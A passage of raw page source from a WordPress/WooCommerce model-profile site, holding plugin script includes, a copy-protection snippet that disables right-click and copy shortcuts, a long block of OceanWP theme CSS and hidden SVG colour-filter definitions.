var log_object = {"ajax_url":"https:\/\/pluggedmodels.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://pluggedmodels.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.1' id='cookie-law-info-js'></script>
<link rel="https://api.w.org/" href="https://pluggedmodels.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pluggedmodels.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pluggedmodels.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://pluggedmodels.com/?p=21382' />
<link rel="alternate" type="application/json+oembed" href="https://pluggedmodels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpluggedmodels.com%2Fes%2Fprofiles%2Fes-stefania-l%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pluggedmodels.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpluggedmodels.com%2Fes%2Fprofiles%2Fes-stefania-l%2F&#038;format=xml" />
 <!--WP Copy Protect Plugins By www.rapiditcare.com --> <style type="text/css">body{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}</style> <script type="text/javascript"> jQuery(document).bind("keydown", function(e) { if(e.ctrlKey && (e.which == 65 || e.which == 67 || e.which == 88 || e.which == 83 ||e.which == 85)) { e.preventDefault(); return false; } }); jQuery(document)on( "mousedown", function(event) { if(event.which=="3") { document.oncontextmenu = document.body.oncontextmenu = function() {return false;} } }); </script> <script language=JavaScript> function clickIE4(){ if (event.button==2){ return false; } } function clickNS4(e){ if (document.layers||document.getElementById&&!document.all){ if (e.which==2||e.which==3){ return false; } } } if (document.layers){ document.captureEvents(Event.MOUSEDOWN); document.onmousedown=clickNS4; } else if (document.all&&!document.getElementById){ document.onmousedown=clickIE4; } document.oncontextmenu=new Function("return false") </script> 		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style>#wp-admin-bar-elementor-maintenance-on > a { background-color: #dc3232; }
			#wp-admin-bar-elementor-maintenance-on > .ab-item:before { content: "\f160"; top: 2px; }</style>
		<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#d0b78a}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#d0b78a}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#d0b78a}.thumbnail:hover .link-post-svg-icon{background-color:#d0b78a}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#d0b78a}.current-shop-items-dropdown{border-top-color:#d0b78a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#d0b78a}.wcmenucart-details.count:before{border-color:#d0b78a}.woocommerce ul.products li.product .button:hover{border-color:#d0b78a}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#d0b78a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#d0b78a}.woocommerce .oceanwp-grid-list a.active{border-color:#d0b78a}.woocommerce .oceanwp-grid-list a:hover{border-color:#d0b78a}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#d0b78a}.owp-product-nav li a.owp-nav-link:hover{border-color:#d0b78a}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#d0b78a}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#d0b78a}.widget_product_categories li a:hover ~ .count{border-color:#d0b78a}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#d0b78a}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#d0b78a}.widget_layered_nav li a:hover ~ .count{border-color:#d0b78a}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#d0b78a}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#d0b78a}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#d0b78a;border-bottom-color:#d0b78a}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#d0b78a;border-right-color:#d0b78a}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#d0b78a}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#d0b78a}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#d0b78a}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#d0b78a}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#d0b78a}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#d0b78a}.widget-title{border-color:#d0b78a}blockquote{border-color:#d0b78a}#searchform-dropdown{border-color:#d0b78a}.dropdown-menu .sub-menu{border-color:#d0b78a}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#d0b78a}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#d0b78a}.social-widget li.oceanwp-email a:hover{border-color:#d0b78a}#respond #cancel-comment-reply-link:hover{border-color:#d0b78a}body .contact-info-widget.big-icons li:hover i{border-color:#d0b78a}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#d0b78a}blockquote,.wp-block-quote{border-left-color:#d0b78a}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#d0b78a}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#d0b78a}.woocommerce table.shop_table,.woocommerce table.shop_table td,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce table.shop_table tth,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .cart-collaterals .cross-sells,.woocommerce-page .cart-collaterals .cross-sells,.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce .cart-collaterals h2,.woocommerce-cart .cart-collaterals .cart_totals .order-total th,.woocommerce-cart .cart-collaterals .cart_totals .order-total td,.woocommerce ul.order_details,.woocommerce .shop_table.order_details tfoot th,.woocommerce .shop_table.customer_details th,.woocommerce .woocommerce-checkout #customer_details h3,.woocommerce .woocommerce-checkout h3#order_review_heading,.woocommerce-checkout #payment ul.payment_methods,.woocommerce-checkout form.login,.woocommerce-checkout form.checkout_coupon,.woocommerce-checkout-review-order-table tfoot th,.woocommerce-checkout #payment,.woocommerce ul.order_details,.woocommerce #customer_login >div,.woocommerce .col-1.address,.woocommerce .col-2.address,.woocommerce-checkout .woocommerce-info,.woocommerce div.product form.cart,.product_meta,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #reviews #comments ol.commentlist li .comment_container,p.stars span a,.woocommerce ul.product_list_widget li,.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li,.woocommerce ul.product_list_widget li:first-child,.woocommerce .widget_shopping_cart .cart_list li:first-child,.woocommerce.widget_shopping_cart .cart_list li:first-child,.widget_product_categories li a,.woocommerce .oceanwp-toolbar,.woocommerce .products.list .product,table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#d0b78a}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#d0b78a}a{color:#d0b78a}a .owp-icon use{stroke:#d0b78a}a:hover{color:#000000}a:hover .owp-icon use{stroke:#000000}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:73%}}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}@media (max-width:480px){#main #content-wrap,.separate-layout #main #content-wrap{padding-bottom:0}}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#D0B78A}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#D0B78A}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#000000}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#000000}#scroll-top{font-size:15px}#scroll-top .owp-icon{width:15px;height:15px}#scroll-top{background-color:#d0b78a}#scroll-top:hover{background-color:#ffffff}#scroll-top:hover{color:#d0b78a}#scroll-top:hover .owp-icon use{stroke:#ffffff}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{background-color:#ffffff}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{background-color:#d0b78a}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#d0b78a}.page-numbers a .owp-icon use{stroke:#d0b78a}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffffff}.page-numbers a:hover .owp-icon use{stroke:#ffffff}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{border-color:#d0b78a}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{border-color:#d0b78a}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#d0b78a}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{color:#d1b887}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:78px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:78px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#353535}#site-header{border-color:rgba(241,241,241,0)}#site-header-inner{padding:0 2px 0 0}@media (max-width:480px){#site-header-inner{padding:0}}#site-header.transparent-header{background-color:rgba(53,53,53,0.5)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:350px}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:215px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:350px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#d1b887}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#d1b887}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #d1b887,-10px 0 #d1b887}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffffff}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#d1b887}.dropdown-menu .sub-menu{min-width:195px}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{background-color:rgba(73,73,73,0.5)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:rgba(234,216,18,0)}.dropdown-menu ul li.menu-item,.navigation >ul >li >ul.megamenu.sub-menu >li,.navigation .megamenu li ul.sub-menu{border-color:rgba(73,73,73,0)}.dropdown-menu ul li a.menu-link{color:#ffffff}.dropdown-menu ul li a.menu-link .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#ddceaf}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ddceaf}.dropdown-menu ul li a.menu-link:hover{background-color:rgba(249,218,104,0)}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#d6d6d6}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:7px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:7px;height:7px}.oceanwp-social-menu ul li a{padding:6px}.oceanwp-social-menu ul li a{margin:0 5px 0 5px}.oceanwp-social-menu ul li a{border-radius:10 px}.oceanwp-social-menu.simple-social ul li a{background-color:#d1b887}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#ffffff}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#ffffff}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#ddcca6}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#ddcca6}/* Footer Widgets CSS */#footer-widgets{padding:0}@media (max-width:768px){#footer-widgets{padding:0}}@media (max-width:480px){#footer-widgets{padding:0}}#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#d0b78a}/* Footer Bottom CSS */@media (max-width:480px){#footer-bottom{padding:12px 0 12px 0}}#footer-bottom{background-color:#353535}/* WooCommerce CSS */.woocommerce .loader-ellips__dot{background-color:#d0b78a}.owp-floating-bar{background-color:#ffffff}#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#d0b78a}.woocommerce span.onsale{color:#d0b78a}.woocommerce ul.products li.product.outofstock .outofstock-badge{background-color:#d0b78a}.woocommerce ul.products li.product.outofstock .outofstock-badge{color:#d0b78a}.woocommerce .star-rating span,.woocommerce .star-rating span:before{color:#d0b78a}.woocommerce .oceanwp-toolbar{border-color:#d0b78a}.woocommerce .oceanwp-off-canvas-filter:hover{color:#D0B78A}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#d0b78a}.woocommerce .oceanwp-grid-list a:hover{color:#d0b78a;border-color:#d0b78a}.woocommerce .oceanwp-grid-list a:hover .owp-icon use{stroke:#d0b78a}.woocommerce .oceanwp-grid-list a.active{color:#d0b78a;border-color:#d0b78a}.woocommerce .oceanwp-grid-list a.active .owp-icon use{stroke:#d0b78a}.woocommerce ul.products li.product li.category a:hover{color:#d0b78a}.woocommerce ul.products li.product li.title a:hover{color:#d0b78a}.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price .amount{color:#d0b78a}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{color:#d0b78a}.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#d0b78a}.price,.amount{color:#d0b78a}.product_meta .posted_in,.product_meta .tagged_as{color:#ffffff}.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover{color:#d0b78a}.owp-product-nav li a.owp-nav-link{background-color:#ffffff}.owp-product-nav li a.owp-nav-link:hover{background-color:#d0b78a}.owp-product-nav li a.owp-nav-link:hover{border-color:#d0b78a}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{color:#d0b78a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#d0b78a}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#d0b78a}.woocommerce-MyAccount-navigation ul li a:before{color:#d0b78a}.woocommerce-MyAccount-navigation ul li a:hover{color:#d0b78a}.woocommerce-checkout .woocommerce-info a{color:#d0b78a}/* Typography CSS */body{font-family:Ubuntu}h1{font-family:Montserrat;font-weight:700;font-size:45px}@media (max-width:480px){h1{font-size:30px}}h2{font-size:18px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Montserrat;font-weight:400;font-style:normal;font-size:12px;letter-spacing:.4px;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Montserrat;font-weight:500;font-size:10px;text-transform:uppercase}.sidebar-box,.footer-box{font-size:12px}.woocommerce div.product p.price{font-size:16px}
</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="elementor_library-template elementor_library-template-elementor_canvas single single-elementor_library postid-21382 wp-custom-logo wp-embed-responsive theme-oceanwp woocommerce-no-js oceanwp-theme fullscreen-mobile no-header-border default-breakpoint content-full-width content-max-width page-header-disabled pagination-center woo-dropdown-cat account-original-style elementor-default elementor-template-canvas elementor-kit-15451 elementor-maintenance-mode">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 